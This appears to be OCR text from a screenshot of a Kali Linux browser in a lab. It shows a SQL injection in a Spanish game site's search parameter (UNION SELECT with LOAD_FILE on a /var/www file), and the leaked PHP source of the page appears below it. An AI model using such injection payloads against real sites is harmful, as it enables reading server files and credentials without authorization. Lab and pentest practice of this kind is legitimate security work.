 http://10.0.2.15/images/user
Transacciones - Panel Admin
Login to Webmin
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+LOAD_FILE('%2Fva
80%
The image "http://10.1...
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Login to Webmin
NexusPlay
wenkfdsasmdkas' UNION SELECT 1, 2, LOAD_FILE('/var/www/htr
1 Resultados
2
2
6
<?php include 'controladores/cont_search.php'; include
'functions/fun_search.php'; ?> <!DOCTYPE html> <html
lang="es"> <head> <meta charset="UTF-8"> <meta
name="viewport" content="width=device-width, initial-
scale=1.0"> <title> <?php echo !empty($search_query) ?
'Resultados para "' . htmlspecialchars($search_query) . '"' :
'Todos los juegos'; ?> - NexusPlay </title> <link
rel="stylesheet" href="css/header.css"> <link
rel="stylesheet" href="css/footer.css"> <link
rel="stylesheet" href="css/search.css"> <link
rel="stylesheet" href="css/index.css"> <link
rel="stylesheet" href="assests/fontawesome/css/
all.min.css"> </head> <body> <?php include 'includes/
header.php'; ?> <div class="search-filters-container">
<form method="GET"> <div class="filter-row"> <select
name="plataforma"> <option value="">Todas las
plataformas</option> <?php if ($plataformas): ?> <?php
while($plat = $plataformas->fetch_assoc()): ?> <option
value="<?= $plat['id'] ?>" <?= ($plataforma_id ==
$plat['id']) ? 'selected' : '' ?>> <?=